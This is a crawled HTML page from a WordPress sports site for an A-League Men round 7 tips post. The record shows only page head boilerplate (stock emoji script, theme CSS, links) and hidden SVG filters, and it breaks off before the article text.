

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2023/12/07/the-roars-a-league-men-tips-and-predictions-round-7/
body_size: 17788
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>The Roar’s A-League Men tips and predictions: Round 7 &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; The Roar’s A-League Men tips and predictions: Round 7 Comments Feed" href="https://followsimple.com/2023/12/07/the-roars-a-league-men-tips-and-predictions-round-7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/5158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2023/12/07/the-roars-a-league-men-tips-and-predictions-round-7/" />
<link rel='shortlink' href='https://followsimple.com/?p=5158' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F12%2F07%2Fthe-roars-a-league-men-tips-and-predictions-round-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F12%2F07%2Fthe-roars-a-league-men-tips-and-predictions-round-7%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-5158 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" 